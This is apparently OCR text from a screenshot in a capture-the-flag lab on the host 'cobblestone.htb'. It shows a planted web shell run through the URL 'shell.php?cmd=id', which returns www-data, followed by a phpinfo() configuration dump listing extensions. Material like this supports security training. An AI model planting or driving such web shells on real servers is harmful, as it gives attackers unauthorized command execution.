 Cobblestone - Official Websit
Cobblestone - Vote
PHP 8.2.29 - phpinfo()
保護されていない通信
vote.cobblestone.htb/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PHP Version 8.2.29
php
System
Linux cobblestone 6.1.0-37-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.140-1 (2025-05-22)
x86_64
Build Date
Jul 3 2025 16:16:05
Build System
Linux
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/8.2/apache2
Loaded Configuration File
/etc/php/8.2/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/8.2/apache2/conf.d
Additional .ini files parsed
/etc/php/8.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.2/apache2/conf.d/10-opcache.ini,
/etc/php/8.2/apache2/conf.d/10-pdo.ini, /etc/php/8.2/apache2/conf.d/15-xml.ini,
/etc/php/8.2/apache2/conf.d/20-bcmath.ini, /etc/php/8.2/apache2/conf.d/20-calendar.ini,
/etc/php/8.2/apache2/conf.d/20-ctype.ini, /etc/php/8.2/apache2/conf.d/20-curl.ini,
/etc/php/8.2/apache2/conf.d/20-dom.ini, /etc/php/8.2/apache2/conf.d/20-exif.ini,
/etc/php/8.2/apache2/conf.d/20-ffi.ini, /etc/php/8.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/8.2/apache2/conf.d/20-ftp.ini, /etc/php/8.2/apache2/conf.d/20-gd.ini,
/etc/php/8.2/apache2/conf.d/20-gettext.ini, /etc/php/8.2/apache2/conf.d/20-iconv.ini,
/etc/php/8.2/apache2/conf.d/20-intl.ini, /etc/php/8.2/apache2/conf.d/20-mbstring.ini,
/etc/php/8.2/apache2/conf.d/20-mysqli.ini, /etc/php/8.2/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/8.2/apache2/conf.d/20-phar.ini, /etc/php/8.2/apache2/conf.d/20-posix.ini,
/etc/php/8.2/apache2/conf.d/20-readline.ini, /etc/php/8.2/apache2/conf.d/20-shmop.ini,
/etc/php/8.2/apache2/conf.d/20-simplexml.ini, /etc/php/8.2/apache2/conf.d/20-sockets.ini,
/etc/php/8.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/8.2/apache2/conf.d/20-sysvsem.ini,
/etc/php/8.2/apache2/conf.d/20-sysvshm.ini, /etc/php/8.2/apache2/conf.d/20-tokenizer.ini,
/etc/php/8.2/apache2/conf.d/20-xmlreader.ini, /etc/php/8.2/apache2/conf.d/20-xmlwriter.ini,